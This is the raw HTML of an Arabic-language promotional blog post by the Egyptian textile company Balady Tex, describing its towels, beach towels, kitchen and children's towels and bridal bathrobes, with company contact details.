${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl wp-singular post-template-default single single-post postid-9769 single-format-standard wp-custom-logo wp-theme-astra theme-astra woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.9.0 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-10109 ast-normal-title-enabled elementor-default elementor-kit-5">  <a 	class="skip-link screen-reader-text" 	href="#content" 	title="تخطي إلى المحتوى"> 		تخطي إلى المحتوى</a><div class="hfeed site" id="page"><div data-elementor-type="header" data-elementor-id="157" class="elementor elementor-157 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-bdd273a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdd273a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-054508e" data-id="054508e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9688b24 elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9688b24" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="/cdn-cgi/l/email-protection#6a080b060b0e131e0f121e03060f2a0d070b030644090507">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="far fa-envelope"></i>						</span> 										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="aee7c0c8c1eecccfc2cfcad7dacbd680cdc1c3">[email&#160;protected]</span></span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="tel:002402386504">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-phone"></i>						</span> 										<span class="elementor-icon-list-text">002402386504</span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://api.whatsapp.com/send?phone=201066868884">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span> 										<span class="elementor-icon-list-text">01066868884</span> 											</a></li></ul></div></div><div class="elementor-element elementor-element-0b475df elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b475df" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://www.facebook.com/BaladyTex/" target="_blank">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span> 										<span class="elementor-icon-list-text"></span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://www.instagram.com/baladytextile/?igshid=85zh25yapqnc" target="_blank">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-instagram"></i>						</span> 										<span class="elementor-icon-list-text"></span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://t.me/baladytextile" target="_blank">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span> 										<span class="elementor-icon-list-text"></span> 											</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4c7384a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c7384a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:45,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-185ac96" data-id="185ac96" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d2bbfdc elementor-widget elementor-widget-html" data-id="d2bbfdc" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> 					<a href="https://baladytex.com/" style="text-align:center;display:block">      <img data-lazyloaded="1" src="[data-uri]" alt="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" title="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" width="300" height="118" loading="lazy" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo-1-2-1.webp">  </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c138b89" data-id="c138b89" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c30aef2 elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c30aef2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c30aef2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link">تواصل معنا</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> 			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c30aef2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link" tabindex="-1">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link" tabindex="-1">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link" tabindex="-1">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link" tabindex="-1">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link" tabindex="-1">تواصل معنا</a></li></ul></nav></div></div><div class="elementor-element elementor-element-e57dd23 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="e57dd23" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode">[gtranslate]</div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-262ba64" data-id="262ba64" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cad17dd elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="cad17dd" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> 					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://baladytex.com/%d8%b7%d9%84%d8%a8-%d8%b9%d8%b1%d8%b6-%d8%b3%d8%b9%d8%b1/"> 						<span class="elementor-button-content-wrapper"> 									<span class="elementor-button-text">طلب عرض سعر</span> 					</span> 					</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0d83cc4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d83cc4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e6b2be3" data-id="e6b2be3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a557950 elementor-widget elementor-widget-html" data-id="a557950" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> 					<a href="https://baladytex.com/" style="text-align:center;display:block">      <img data-lazyloaded="1" src="[data-uri]" alt="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" title="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" width="300" height="118" loading="lazy" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo-1-2-1.webp">  </a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a15460" data-id="1a15460" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-399fdd9 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="399fdd9" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode">[gtranslate]</div></div></div><div class="elementor-element elementor-element-7a7ca93 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="7a7ca93" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3OSIsInRvZ2dsZSI6ZmFsc2V9" aria-label="menu"> 			<i aria-hidden="true" class="unisolid unisolid-bars"></i>			</a></div></div></div></div></div></div></section></div><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><div data-elementor-type="single-post" data-elementor-id="10109" class="elementor elementor-10109 elementor-location-single post-9769 post type-post status-publish format-standard has-post-thumbnail hentry category-1316 tag-1323 tag-1194 tag-1320 ast-article-single" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-2239e2de elementor-section-height-min-height elementor-section-content-middle elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="2239e2de" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-671d95ea" data-id="671d95ea" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4660914a elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4660914a" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container"> 															<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2023/06/ITL_0723.jpg" class="attachment-large size-large wp-image-8416" alt="balady tex | أفضل أشكال الفوط والبشاكير" data-srcset="https://baladytex.com/wp-content/uploads/2023/06/ITL_0723.jpg 600w, https://baladytex.com/wp-content/uploads/2023/06/ITL_0723-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2023/06/ITL_0723-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2023/06/ITL_0723-150x150.jpg 150w, https://baladytex.com/wp-content/uploads/2023/06/ITL_0723-50x50.jpg 50w, https://baladytex.com/wp-content/uploads/2023/06/ITL_0723-64x64.jpg 64w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | أفضل أشكال الفوط والبشاكير" /></div></div><div class="elementor-element elementor-element-4043089 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4043089" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">أفضل أشكال الفوط والبشاكير</h1></div></div><div class="elementor-element elementor-element-23039d68 elementor-widget elementor-widget-post-info" data-id="23039d68" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-3ee0729 elementor-inline-item" itemprop="datePublished"> 						<a href="https://baladytex.com/2024/03/20/"> 											<span class="elementor-icon-list-icon"> 								<i aria-hidden="true" class="fas fa-calendar"></i>							</span> 									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> 										<time>مارس 20, 2024</time>					</span> 									</a></li><li class="elementor-icon-list-item elementor-repeater-item-780eeb8 elementor-inline-item"> 										<span class="elementor-icon-list-icon"> 								<i aria-hidden="true" class="far fa-clock"></i>							</span> 									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time"> 										<time>10:43 ص</time>					</span></li><li class="elementor-icon-list-item elementor-repeater-item-fe74d20 elementor-inline-item"> 										<span class="elementor-icon-list-icon"> 								<i aria-hidden="true" class="far fa-eye"></i>							</span> 									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom"> 										3 <a href="https://baladytex.com/posts-2024">مشاهدة</a>					</span></li></ul></div></div><div class="elementor-element elementor-element-7286b180 elementor-widget elementor-widget-theme-post-content" data-id="7286b180" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p>أفضل أشكال الفوط والبشاكير ، تعد شركة بلدي واحدة من افضل الشركات المتخصصة فى صناعة الفوط والبشاكير والتي تقدم افضل تشكيلة متميزة من الفوط المصنوعة من أجود الخامات والاقمشة عالية الجودة بارخص اسعار ، فهيا بنا نتعرف معاً على افضل انواع المنتات التى تقدمها الشركة لعملائها الكرام .</p><div id="toc_container" class="no_bullets"><p class="toc_title">محتويات المقال</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> أفضل أشكال الفوط والبشاكير</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> افضل انواع الفوط للعرائس</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.2</span> افضل شركة فوط ومناشف فى مصر</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.3</span> شراء الفوط عبر الانترنت</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">1.4</span> ارقام التواصل مع مصنع بلدي :</a></li></ul></li></ul></div><h2><span id="i"><span style="color: #00ccff;">أفضل أشكال الفوط والبشاكير</span></span></h2><p>تقدم شركة بلدي أكبر تشكيلة متميزة من الفوط والبشاكير للعروسة التى تريد الأفضل لمنزلها الجديد ، حيث نعمل على توفير كافة الأنواع من الفوط والبشاكير سواء كانت فوط الاستحمام او فوط المطبخ او بشكير الشاطئ وفوط الحمام او فوطة اطفال ، وغيرها من أنواع البشاكير والفوط اللازمة لكل عروسة ، باللإضافة الي برنس العروسة فلدينا اطقم برانس مميزة تناسب العريس والعروسة بأجود خامات لصناعة البرانس ، تستخدم شركة بلدي مجموعة من الخامات المميزة من القطن المصري عالي الجودة بصناعة افضل انواع الفوط للعرائس ،</p><p><span style="color: #00ccff;"><strong>اقرا ايضا : <span style="color: #800000;"><a style="color: #800000;" href="https://baladytex.com/%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D8%A9-%D9%85%D9%84%D8%A7%D9%8A%D8%A7%D8%AA-%D8%B3%D8%B1%D9%8A%D8%B1/">تشكيلة ملايات سرير</a></span><br /> </strong></span></p><figure id="attachment_8689" aria-describedby="caption-attachment-8689" style="width: 1024px" class="wp-caption alignnone"><a href="https://baladytex.com/wp-content/uploads/2023/12/ITL_1462.jpg"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="wp-image-8689 size-full" title="أفضل أشكال الفوط والبشاكير" data-src="https://baladytex.com/wp-content/uploads/2023/12/ITL_1462.jpg" alt="أفضل أشكال الفوط والبشاكير" width="1024" height="1024" data-srcset="https://baladytex.com/wp-content/uploads/2023/12/ITL_1462.jpg 1024w, https://baladytex.com/wp-content/uploads/2023/12/ITL_1462-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2023/12/ITL_1462-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2023/12/ITL_1462-600x600.jpg 600w, https://baladytex.com/wp-content/uploads/2023/12/ITL_1462-150x150.jpg 150w, https://baladytex.com/wp-content/uploads/2023/12/ITL_1462-768x768.jpg 768w, https://baladytex.com/wp-content/uploads/2023/12/ITL_1462-700x700.jpg 700w, https://baladytex.com/wp-content/uploads/2023/12/ITL_1462-50x50.jpg 50w, https://baladytex.com/wp-content/uploads/2023/12/ITL_1462-64x64.jpg 64w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption id="caption-attachment-8689" class="wp-caption-text">اشكال الفوط المطرزة</figcaption></figure><p>فلدينا ستجد كافة التصاميم والالوان التى تناسب كافة الأذواق ، يوجد لدينا فوطه سادة او الفوطة المطبوعة والفوط المطرزة وغيرها من الانواع الاخرى ، حيث يقدم مصنع بلدي أحدث التصاميم العصرية المودرن عالية الجودة التى تتناسب مع جميع الأذواق ، يمكنك من خلال شركة بلدي اختيار وشراء كافة مستلزماتك من الفوط و بشاكير بأرخص اسعار الجملة ، حيث تتميز أسعار شركتنا بأنها مناسبة للجميع ، تستطيع من خلال شركه بلدي إقتناء افضل اشكال مناشف وبشاكير وفوط العرايس بأفضل الاسعار بالجملة وقطاعي .</p><h3><span id="i-2"><span style="color: #00ccff;">افضل انواع الفوط للعرائس</span></span></h3><p>يوجد الكثير من انواع الفوط و المناشف التى تحتاج اليها كل عروسة فى جهازها ، كما تهتم كل عروسة باقتناء عدد معين من الفوط والمناشف مختلفة الأشكال والألوان والتصاميم ، فالجميع يعلم ان الفوط متعددة الاستخدامات ولكل منها استخدامها المميز ، واليوم من خلال شركة بلدي سوف نتعرف سوياً على افضل أنواع الفوط والبشاكير اللازمة لكل منزل :</p><p><span style="color: #00ccff;"><strong>1 &#8211; فوط الاستحمام :</strong> </span>وهى من أهم انواع الفوط التى توفرها شركة بلدي وتتوفر لدينا بأشكال وألوان متعددة حيث يوجد منها السادة والمطبوع والمطرز حيث تتوفر بأحجام ومقاسات معينة .</p><p><strong><span style="color: #00ccff;">2 &#8211; بشاكير الشاطئ والرحلات :</span></strong> توفر شركة بلدي مجموعة متنوعة من بشاكير الشواطئ كبيرة الحجم والتي لا غنى عنها فى أى رحلة ، لدين أيضا البشكير المطبوع والبشكير المطرز والسادة وجمعهم مصنعين من قطن مصر المميز بسرعة امتصاصه للماء ونعومته الكبيرة وجودة خامته المميزة.</p><p><strong><span style="color: #00ccff;">3 &#8211; فوط الحمام :</span></strong> تعمل شركة بلدى على توفير مجموعة كبيرة من فوط الحمام التى لا غنى عنها فى اى جهاز عروسة ، يوجد لدينا الوان واشكال مميزة ، كما نوفر فوط الحمام على هيئة أطقم مكونة من 6 قطع او من 12 قطعة يمكنك اختيار ما تريد منها .</p><p><strong><span style="color: #00ccff;">4 &#8211; فوط المطبخ :</span></strong> كذلك نوفر تشكيلات مميزة من فوط المطابخ والمستخدمة فى حمل الأواني الساخنة فلا غنى عنها فى أى جهاز مفروشات عروسة ، يمكننا توفير أشكال مناسبة للمطبخ على الفوط مما يجعل منها قطعة ديكور فريدة فى مطبخك ، كما نهتم بصناعتها من اجود الخامات جيدة الامتصاص للماء .</p><p><strong><span style="color: #00ccff;">5 &#8211; منشفة اليدين :</span></strong> تعتبر هذه النوع من الفوط من اهم الانواع فهي من الفوط اليومية الاستخدام والتي يجب ان تتوفر بعدد كبير فى المنزل ، يوجد لدينا المنشفة السادة والمرزة والمطبوعة بأشكال الثري دي والمصنوعة من اجود الاقمشة والخامات المميزة اللازمة لتصنيع افضل انواع المناشف للعروسه .</p><p><strong><span style="color: #00ccff;">6 &#8211; فوط الأطفال :</span> </strong>يوجد لدي مصنع بلدي مجموعة متميزة من فوط الاطفال ذات الأشكال والرسومات المميزة ، حيث نهتم بالتفاصيل عند تصنيع فوط الاطفال ، فيجب ان تكون الفوطة مصنوعة من القطن المميز حتى تكون ناعمة على بشرة الاطفال ولا تسبب له اى حساسية كما يجب ان تكون فائقة الامتصاص حتى تشعره بالدفء ، كما نهتم بوضع رسومات كرتون عليها لجذب الاطفال وشعورهم بالبهجة عند استخدام الفوطة .</p><figure id="attachment_8480" aria-describedby="caption-attachment-8480" style="width: 600px" class="wp-caption alignnone"><a href="https://baladytex.com/wp-content/uploads/2023/06/2d9a82a2-de5e-4577-bb2b-8bede59b8660.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-8480 size-full" title="أفضل أشكال الفوط والبشاكير" data-src="https://baladytex.com/wp-content/uploads/2023/06/2d9a82a2-de5e-4577-bb2b-8bede59b8660.jpg" alt="أفضل أشكال الفوط والبشاكير" width="600" height="600" data-srcset="https://baladytex.com/wp-content/uploads/2023/06/2d9a82a2-de5e-4577-bb2b-8bede59b8660.jpg 600w, https://baladytex.com/wp-content/uploads/2023/06/2d9a82a2-de5e-4577-bb2b-8bede59b8660-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2023/06/2d9a82a2-de5e-4577-bb2b-8bede59b8660-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2023/06/2d9a82a2-de5e-4577-bb2b-8bede59b8660-150x150.jpg 150w, https://baladytex.com/wp-content/uploads/2023/06/2d9a82a2-de5e-4577-bb2b-8bede59b8660-50x50.jpg 50w, https://baladytex.com/wp-content/uploads/2023/06/2d9a82a2-de5e-4577-bb2b-8bede59b8660-64x64.jpg 64w" data-sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-8480" class="wp-caption-text">افضل شركة صناعة الفوط والبشاكير</figcaption></figure><h3><span id="i-3"><span style="color: #00ccff;">افضل شركة فوط ومناشف فى مصر</span></span></h3><p>تعد شركة بلدي من أهم الشركات فى جمهورية مصر العربية والتى تهتم بانتاج افضل انواع الفوط والمناشف للعرايس ، ما يعمل على توفير أكبر تشكيلة متنوعة من الفوط لكل عروسة تريد الجديد والمميز لمنزلها الجديد ، لدينا لن تحتارى فى اختيار افضل انواع الفوط ، ستجدى التصميم المميز والشكل الرائع ، كما ستجدى لدينا افضل التصميمات الحديثة المودرن العصرية والتى تناسب كافة الأذواق ، أما بالنسبة للألوان فلدينا ستجدى الوان مميزة وعصرية رائعة لا مثيل لها ،</p><p>حيث يوجد لدينا الالوان الفاتحة لمحبي الالوان الفاتحة ، والالوان الغامقة لمحبي الالوان الغامقة والمنقوش والسادة والمطبوع بأجمل الرسومات ، يث نوفر مجموعة مميزة من فوط الاطفال المنقوش عليها افضل الرسومات الخاصة بعالم ديزني مما بشعر الطفل بالبهجة والسعادة عند الحصول عليها .</p><h3><span id="i-4"><span style="color: #00ccff;">شراء الفوط عبر الانترنت</span></span></h3><p>توفر شركة بلدى لجميع عملائها الكرام موقع الكتروني مميز يعمل على عرض عدد كبير من منتجات مصنع بلدي وذلك بواسطة المتجر الالكتروني ، حيث يمكننا من خلال متجر شركة بلدي الحصول على افضل الاشكال والرسومات والخامات والانواع من بلدي والتي تتناسب مع احتياجات كل عروسة ، فلا تترددى الان فى  التواصل معنا عبر الإنترنت من خلال موقعنا الالكتروني واحصل على أفضل انواع<span style="color: #800000;"><strong><a style="color: #800000;" href="https://ar.wikipedia.org/wiki/%D8%AA%D8%B5%D9%86%D9%8A%D9%81:%D9%85%D9%81%D8%B1%D9%88%D8%B4%D8%A7%D8%AA" target="_blank" rel="noopener"> الفوط والبشاكير</a> </strong></span>بارخص الأسعار وأعلي جودة ،</p><figure id="attachment_8442" aria-describedby="caption-attachment-8442" style="width: 600px" class="wp-caption alignnone"><a href="https://baladytex.com/wp-content/uploads/2023/06/c155be90-1dd8-41b1-a35f-456648616fd1.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-8442 size-full" title="أفضل أشكال الفوط والبشاكير" data-src="https://baladytex.com/wp-content/uploads/2023/06/c155be90-1dd8-41b1-a35f-456648616fd1.jpg" alt="أفضل أشكال الفوط والبشاكير" width="600" height="600" data-srcset="https://baladytex.com/wp-content/uploads/2023/06/c155be90-1dd8-41b1-a35f-456648616fd1.jpg 600w, https://baladytex.com/wp-content/uploads/2023/06/c155be90-1dd8-41b1-a35f-456648616fd1-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2023/06/c155be90-1dd8-41b1-a35f-456648616fd1-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2023/06/c155be90-1dd8-41b1-a35f-456648616fd1-150x150.jpg 150w, https://baladytex.com/wp-content/uploads/2023/06/c155be90-1dd8-41b1-a35f-456648616fd1-50x50.jpg 50w, https://baladytex.com/wp-content/uploads/2023/06/c155be90-1dd8-41b1-a35f-456648616fd1-64x64.jpg 64w" data-sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-8442" class="wp-caption-text">فوط وبشاكير العروسة</figcaption></figure><p>بدون الحاجة الى ضياع الوقت فى الذهاب الى المحلات الخاصة ببيع الفوط والبشاكير ، كما نعمل من خلال شركة بلدي على توفير خدمة الشحن والتوصيل الى المنزل بأسعار الجملة لجميع محافظات جمهورية مصر العربية ، فماذا تنتظر لكى تحصل على خدماتنا المميزة من خلال مصنع بلدي أحد افضل مصانع الفوط والبشاكير والبرانس فى مصر بالإضافة الى توفير مجموعة كبيرة من مفروشات السرير وهذا ما سوف نتعرف عليها فى مقالات اخري بإذن الله .</p><h3><span id="i-5"><span style="color: #00ccff;"><strong>ارقام التواصل مع مصنع بلدي :</strong></span></span></h3><ul><li><strong>للتواصل على الهاتف من خلال الرقم الاتى</strong> :<span style="color: #800000;"> <strong>01066868884</strong></span></li><li><strong>للتواصل من خلال البريد الالكتروني</strong> : <span style="color: #800000;"><strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f391929f92978a87968b879a9f96b3949e929a9fdd909c9e">[email&#160;protected]</a></strong></span></li><li><strong>للتواصل من خلال الموقع الالكتروني</strong> :<span style="color: #800000;"> <a style="color: #800000;" href="https://baladytex.com/"><strong>www.baladytex.com</strong> </a></span></li><li><strong>العنوان</strong> <span style="color: #800000;">: <strong>المحلة الكبرى شارع فتحي عثمان منطقة ابو راضي</strong></span></li></ul></div></div><div class="elementor-element elementor-element-a1c1e95 elementor-widget elementor-widget-shortcode" data-id="a1c1e95" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div 